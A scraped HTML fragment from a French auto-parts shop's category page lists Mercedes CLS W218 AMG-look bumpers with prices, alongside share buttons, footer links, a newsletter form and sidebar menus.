                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/classe-cls-w218-15-17/65077-pare-chocs-arriere-mercedes-classe-cls-w218-15-17-look-amg-9909962429744.html" rel="nofollow" title="Ajouter au panier" data-id-product="65077" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_65077" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-15-17/65077-pare-chocs-arriere-mercedes-classe-cls-w218-15-17-look-amg-9909962429744.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65077-pare-chocs-arriere-mercedes-classe-cls-w218-15-17-look-amg-9909962429744.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65077-pare-chocs-arriere-mercedes-classe-cls-w218-15-17-look-amg-9909962429744.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65077-pare-chocs-arriere-mercedes-classe-cls-w218-15-17-look-amg-9909962429744.html&text=PARE-CHOCS ARRIÈRE MERCEDES CLASSE CLS W218 15-17 LOOK AMG" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65077-pare-chocs-arriere-mercedes-classe-cls-w218-15-17-look-amg-9909962429744.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line last-screen-line     first-item-of-large-line last-large-line     first-item-of-desktop-line last-desktop-line     first-in-line last-line     first-item-of-tablet-line last-tablet-line     first-item-of-mobile-line last-mobile-line     first-item-of-portrait-line last-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="65057" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/classe-cls-w218-15-17/65057-pare-chocs-avant-mercedes-classe-cls-w218-15-17-look-amg-pdc-9909988149467.html" title="PARE-CHOCS AVANT MERCEDES CLASSE CLS W218 15-17 LOOK AMG PDC" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/143807-medium_default/pare-chocs-avant-mercedes-classe-cls-w218-15-17-look-amg-pdc.jpg"
                          data-srcset="https://www.piecesdix.com/143807-medium_default_2x/pare-chocs-avant-mercedes-classe-cls-w218-15-17-look-amg-pdc.jpg 2x"
                        width="370" height="423" alt="PARE-CHOCS AVANT MERCEDES CLASSE CLS W218 15-17 LOOK AMG PDC" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="PARE-CHOCS AVANT MERCEDES CLASSE CLS W218 15-17 LOOK AMG PDC" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_65057" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-15-17/65057-pare-chocs-avant-mercedes-classe-cls-w218-15-17-look-amg-pdc-9909988149467.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65057-pare-chocs-avant-mercedes-classe-cls-w218-15-17-look-amg-pdc-9909988149467.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65057-pare-chocs-avant-mercedes-classe-cls-w218-15-17-look-amg-pdc-9909988149467.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65057-pare-chocs-avant-mercedes-classe-cls-w218-15-17-look-amg-pdc-9909988149467.html&text=PARE-CHOCS+AVANT+MERCEDES+CLASSE+CLS+W218+15-17+LOOK+AMG+PDC" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65057-pare-chocs-avant-mercedes-classe-cls-w218-15-17-look-amg-pdc-9909988149467.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/classe-cls-w218-15-17/65057-pare-chocs-avant-mercedes-classe-cls-w218-15-17-look-amg-pdc-9909988149467.html" title="PARE-CHOCS AVANT MERCEDES CLASSE CLS W218 15-17 LOOK AMG PDC" target="_blank" >PARE-CHOCS AVANT MERCEDES CLASSE CLS W218 15-17 LOOK AMG PDC</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">669,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/classe-cls-w218-15-17/65057-pare-chocs-avant-mercedes-classe-cls-w218-15-17-look-amg-pdc-9909988149467.html" rel="nofollow" title="Ajouter au panier" data-id-product="65057" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_65057" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-15-17/65057-pare-chocs-avant-mercedes-classe-cls-w218-15-17-look-amg-pdc-9909988149467.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65057-pare-chocs-avant-mercedes-classe-cls-w218-15-17-look-amg-pdc-9909988149467.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65057-pare-chocs-avant-mercedes-classe-cls-w218-15-17-look-amg-pdc-9909988149467.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65057-pare-chocs-avant-mercedes-classe-cls-w218-15-17-look-amg-pdc-9909988149467.html&text=PARE-CHOCS AVANT MERCEDES CLASSE CLS W218 15-17 LOOK AMG PDC" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65057-pare-chocs-avant-mercedes-classe-cls-w218-15-17-look-amg-pdc-9909988149467.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-screen-line     last-large-line     last-desktop-line     last-line     last-tablet-line     last-mobile-line     last-item-of-portrait-line last-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="65058" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/classe-cls-w218-15-17/65058-pare-chocs-avant-mercedes-classe-cls-w218-15-17-look-amg-9909979741884.html" title="PARE-CHOCS AVANT MERCEDES CLASSE CLS W218 15-17 LOOK AMG" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/143810-medium_default/pare-chocs-avant-mercedes-classe-cls-w218-15-17-look-amg.jpg"
                          data-srcset="https://www.piecesdix.com/143810-medium_default_2x/pare-chocs-avant-mercedes-classe-cls-w218-15-17-look-amg.jpg 2x"
                        width="370" height="423" alt="PARE-CHOCS AVANT MERCEDES CLASSE CLS W218 15-17 LOOK AMG" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="PARE-CHOCS AVANT MERCEDES CLASSE CLS W218 15-17 LOOK AMG" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_65058" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-15-17/65058-pare-chocs-avant-mercedes-classe-cls-w218-15-17-look-amg-9909979741884.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65058-pare-chocs-avant-mercedes-classe-cls-w218-15-17-look-amg-9909979741884.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65058-pare-chocs-avant-mercedes-classe-cls-w218-15-17-look-amg-9909979741884.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65058-pare-chocs-avant-mercedes-classe-cls-w218-15-17-look-amg-9909979741884.html&text=PARE-CHOCS+AVANT+MERCEDES+CLASSE+CLS+W218+15-17+LOOK+AMG" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65058-pare-chocs-avant-mercedes-classe-cls-w218-15-17-look-amg-9909979741884.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/classe-cls-w218-15-17/65058-pare-chocs-avant-mercedes-classe-cls-w218-15-17-look-amg-9909979741884.html" title="PARE-CHOCS AVANT MERCEDES CLASSE CLS W218 15-17 LOOK AMG" target="_blank" >PARE-CHOCS AVANT MERCEDES CLASSE CLS W218 15-17 LOOK AMG</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">669,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/classe-cls-w218-15-17/65058-pare-chocs-avant-mercedes-classe-cls-w218-15-17-look-amg-9909979741884.html" rel="nofollow" title="Ajouter au panier" data-id-product="65058" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_65058" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-15-17/65058-pare-chocs-avant-mercedes-classe-cls-w218-15-17-look-amg-9909979741884.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65058-pare-chocs-avant-mercedes-classe-cls-w218-15-17-look-amg-9909979741884.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65058-pare-chocs-avant-mercedes-classe-cls-w218-15-17-look-amg-9909979741884.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65058-pare-chocs-avant-mercedes-classe-cls-w218-15-17-look-amg-9909979741884.html&text=PARE-CHOCS AVANT MERCEDES CLASSE CLS W218 15-17 LOOK AMG" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65058-pare-chocs-avant-mercedes-classe-cls-w218-15-17-look-amg-9909979741884.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
          </div>
  <input type="hidden" id="text_showing" value="MOSTRANDO">
  <input type="hidden" id="text_from" value="Desde">
  <input type="hidden" id="text_show_all" value="Ver todos">
  <input type="hidden" id="text_for" value="PARA">
  <div class="hidden text-center infinite-spin"><i class="fto-spin5 animate-spin fs-xl"></i></div>
  
            <div class="product_count_infinite fs_md text-center mb-3" data-current_url="https://www.piecesdix.com/2641-classe-cls-w218-15-17">
Affichage <span>1</span>-26 de 26 article(s)
</div>      
  
</div>          
        </div>

        <div id="js-product-list-bottom-wrap">
          
            <div id="js-product-list-bottom"></div>          
        </div>

          </section>

    
    


  </section>

				
			  </div>
			
		  </div>
		</div>
	  </section>
	  	
  

		  
		  
		  
		
		
		  
<footer id="footer" class="footer-container">
    
	    
    
            <section id="footer-secondary">
		<div class="wide_container">
			<div class="container">
                <div class="row footer_first_level_row">
				    <section id="multilink_7" class="stlinkgroups_links_footer col-lg-4 footer_block block ">
        <div class="title_block ">
        <div class="title_block_inner">        INFORMATION
        </div>        <div class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></div>
    </div>
        <ul class="footer_block_content bullet custom_links_list ">
                        	<li>
        		<a href="https://www.piecesdix.com/content/1-localisation-et-horaires" class="dropdown_list_item  stmultilink_item_29" title="Localisation et Horaires"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Nos entrepôts
</a>
            	</li>
                            	<li>
        		<a href="https://www.piecesdix.com/content/5-politica-de-cookies" class="dropdown_list_item  stmultilink_item_30" title="Política de Cookies"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Politique de cookies
</a>
            	</li>
                            	<li>
        		<a href="https://www.piecesdix.com/content/8-politiques-speciales" class="dropdown_list_item  stmultilink_item_31" title="Politiques Spéciales"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Politiques spéciales
</a>
            	</li>
                            	<li>
        		<a href="https://www.piecesdix.com/content/4-conditions-generales-de-vente" class="dropdown_list_item  stmultilink_item_32" title="Conditions Generales de Vente"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Conditions Générales
</a>
            	</li>
                            	<li>
        		<a href="https://www.piecesdix.com/content/6-la-confidentialite-des-avis-juridiques" class="dropdown_list_item  stmultilink_item_33" title="LA-CONFIDENTIALITÉ-DES-AVIS-JURIDIQUES"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Avis Juridique et de Confidentialité
</a>
            	</li>
                            	<li>
        		<a href="https://www.piecesdix.com/nous-contacter" class="dropdown_list_item  stmultilink_item_18" title="Contact us"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Envoyez- nous un message
</a>
            	</li>
                            	<li>
        		<a href=" /rma" class="dropdown_list_item  stmultilink_item_34" title=" Ticket RMA"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i> Ticket RMA
</a>
            	</li>
                    </ul>
</section>
        <section id="easycontent_12" class=" easycontent col-lg-4 footer_block block ">
            	<div class="style_content footer_block_content  keep_open  ">
            
            <div class="easy_brother_block text-1 text-md-0"><div class="title_block ">
<div class="title_block_inner">DELEGATIONS</div>
<div class="opener"><i class="fto-plus-2 plus_sign"> </i><i class="fto-minus minus_sign"> </i></div>
</div>
<ul class="footer_block_content bullet custom_links_list " style="color: #ffffff;">
<li>PARIS (Nord) - 01 89 71 60 40</li>
<li>LYON (Sud- Est) - 07 44 09 62 38</li>
<li>MARSEILLE - 07 44 09 62 39</li>
</ul></div>
                            	</div>
    </section>
        <section id="easycontent_56" class=" easycontent col-lg-4 footer_block block ">
                <div class="title_block">
            <div class="title_block_inner">            RÉSEAUX SOCIAUX
            </div>            <div class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></div>
        </div>
            	<div class="style_content footer_block_content   ">
            
            <div class="easy_brother_block text-1 text-md-0"><div class="redes_sociales">
<div class="item"><a href="https://www.facebook.com/piecesdix" target="_blank">
<div class="ico_facebook"><span>Facebook</span></div>
</a></div>
<div class="item"><a href="https://www.instagram.com/piecesdix" target="_blank">
<div class="ico_instagram"><span>Instagram</span></div>
</a></div>
<div class="item"><a href="https://www.youtube.com/@r10parts" target="_blank">
<div class="ico_youtube"><span>Youtube</span></div>
</a></div>
</div></div>
                            	</div>
    </section>
    
                </div>
			</div>
        </div>
    </section>
        
    
            <section id="footer-tertiary">
		<div class="wide_container">
			<div class="container">
                <div class="row footer_first_level_row">
                	    		<section id="st_news_letter_3" class="st_news_letter_3  footer_block block  col-lg-8 ">
		    			<div class="footer_block_content keep_open ">
				<div class="st_news_letter_box">
                <div class="alert alert-danger hidden"></div>
                <div class="alert alert-success hidden"></div>
                <div class="news_letter_1  flex_container flex_column_md  flex_left  text-md-2 ">
            	<div class="st_news_letter_content style_content flex_child_md  mar_r10 "><div class="texto_suscribete23">ABONNEZ-VOUS À NOTRE NEWSLETTER ET PROFITEZ D'OFFRES EXCLUSIVES</div></div>            	            	<form action="https://www.piecesdix.com/module/stnewsletter/ajax" method="post" class="st_news_letter_form flex_child">
                                        
					<div class="st_news_letter_form_inner">
						<div class="input-group round_item js-parent-focus input-group-with-border" >
							<input class="form-control st_news_letter_input js-child-focus" type="text" name="email" value="" placeholder="Votre e-mail" />
			                <span class="input-group-btn">
			                	<button type="submit" name="submitStNewsletter" class="btn btn-less-padding st_news_letter_submit link_color">
				                    <i class="fto-mail-alt">S'ABONNER</i>
				                </button>
			                </span>
						</div>
					</div>
					<input type="hidden" name="action" value="0" />
                    <input type="hidden" name="submitNewsletter" value="1" />
				</form>
				                </div>
				</div>
			</div>
		</section>
            <section id="easycontent_54" class=" easycontent col-lg-4 footer_block block ">
            	<div class="style_content footer_block_content  keep_open  ">
            
            
                        <!-- MODULE st easy content -->
            		<div id="steasy_column_281" class="row ">
        		        	 
                                	            <div id="steasy_column_282" class="col-lg-12 col-sm-12 col-12 steasy_column " >
    					                	<div class="steasy_element_block"><div class="row">
 
             
	    <div id="steasy_element_359" class="col-lg-12 sttext_block sttext_1 sttext_1_1 ">
		<div class="steasy_element_item text-0  text-md-0   clearfix ">  
	          
															                    <div class="sttext_item_content ">
					
                    </div>
									</div>
    </div>
   
</div>  
</div>
            			            </div>
	        		</div>
           
         
<!-- MODULE st easy content -->    	</div>
    </section>
    
                </div>
			</div>
        </div>
    </section>
        
                    <div id="footer-bottom" class="">
        <div class="wide_container">
            <div class="container">
                <div class="row">
                    <div class="col-12 col-sm-12 clearfix">      
                    	                        <aside id="footer_bottom_right">
                        	    
	                            <img src="https://www.piecesdix.com/modules/stthemeeditor/img/payment-options-fr.png" alt="Méthodes de payement" />
	                                                    
                        </aside>
    					                        <aside id="footer_bottom_left">
                        	&COPY; 2025 Piecedix - Tous droits réservés
	    					 
    					</aside> 
                    </div>
                </div>
            </div>
        </div>
    </div>
    </footer>		
	  <!-- #page_wrapper -->
	</main>
	<!-- off-canvas-begin -->
			<div id="st-content-inner-after" data-version="1-7-6-7-2-5-6"></div>
		  </div><!-- /st-content-inner -->
		</div><!-- /st-content -->
		<div id="st-pusher-after"></div>
	  </div><!-- /st-pusher -->
	  		
		<nav class="st-menu" id="side_products_cart">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Panier d'achat</h3>
    	<a href="javascript:;" class="close_right_side" title="Fermer"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="side_cart_block" class="pad_10">
		      <div class="shoppingcart-list">
              <div class="cart_empty">Votre panier est vide.</div>
            </div>	</div>
</nav>
<div class="st-menu custom_sidebar" id="side_custom_sidebar_12">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Appel</h3>
    	<a href="javascript:;" class="close_right_side" title="Fermer"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div class="custom_sidebar_box pad_10">
		
	</div>
</div>
<div class="st-menu custom_sidebar" id="side_custom_sidebar_9">
	<div class="st-menu-header">
		<h3 class="st-menu-title">WhastApp</h3>
    	<a href="javascript:;" class="close_right_side" title="Fermer"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div class="custom_sidebar_box pad_10">
		
	</div>
</div>
    <div class="st-menu" id="side_mobile_nav">
        <div class="st-menu-header">
            <h3 class="st-menu-title">Paramètres</h3>
            <a href="javascript:;" class="close_right_side" title="Fermer"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
        </div>
      <div class="mobile_nav_box">
        <!-- Block user information module NAV  -->
<ul id="userinfo_mod_mobile_menu" class="mo_mu_level_0 mobile_menu_ul">
	    <li class="mo_ml_level_0 mo_ml_column">
        <a href="https://www.piecesdix.com/mon-compte" title="Connectez-vous au compte de votre client" rel="nofollow" class="mo_ma_level_0">
            <i class="fto-user icon_btn mar_r4"></i>Connecter
        </a>
    </li>
</ul>
<!-- /Block usmodule NAV -->
<div class="search_widget_block">
<div class="search_widget" data-search-controller-url="//www.piecesdix.com/recherche">
	<form method="get" action="//www.piecesdix.com/recherche" class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="Rechercher dans PiecesDix">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-less-padding btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i></button>
	      </span>
	    </div>

	</form>
	<div class="search_results "></div>
	<a href="javascript:;" title="Plus de produits." rel="nofollow" class="display_none search_more_products go">Cliquer pour plus de produits.</a>
	<div class="display_none search_no_products">Aucun produit n'a été trouvé.</div>
</div>
</div>
<style>
  .tooltip-container {
  position: relative;
  display: inline-block;
}
.btn-tooltip {
    background-color: #a59a9a1c;
    border: 1px solid #515050;
    padding: 5px;
    color: #ffffff;
    text-transform: uppercase;
    margin-top: 5px;
    cursor:pointer;
}
.tooltip-text {
    visibility: hidden;
    width: 110px;
    background-color: #ffffff;
    color: #000000;
    text-align: center;
    border-radius: 0;
    padding: 5px;
    position: absolute;
    z-index: 99;
    margin-left: 0;
    top: 45px;
    left: 0px;
}
.tooltip-text::before {
    content: "";
    position: absolute;
    top: -6px;
    border: 6px solid transparent;
    border-top: none;
    border-bottom-color: #eee;
    left: 20px;
}

.tooltip-container:hover .tooltip-text {
  visibility: visible;
  opacity: 1;
}

/* Tablet (pantallas medianas, <= 991px) */
@media (max-width: 991px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        color: #ffffff
    }
    .tooltip-text::before {
        border-bottom-color: #444444;
    }
}

/* Móvil (pantallas chicas, <= 576px) */
@media (max-width: 576px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        
    }
}
</style>
<div class="country-selector tooltip-container">
   <button class="btn-tooltip" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:document.location='https://www.r10parts.com/'" data-cf-modified-4c9ea18ec0d0588d0f8edfc2-="">

            <img src="https://www.piecesdix.com/img/l/7.jpg" alt="fr" width="16" height="11" class="mar_r4" />
        France
    
   </button>
   <!--<span class="tooltip-text">Changer de pays</span>-->
</div>

      </div>
    </div>

<div class="st-menu" id="side_share">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Partager</h3>
    	<a href="javascript:;" class="close_right_side" title="Fermer"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="share_side_box" class="pad_10">
					<ul class="row">
											    <li class="col-6  text-center">
				    	<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2F2641-classe-cls-w218-15-17" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a>
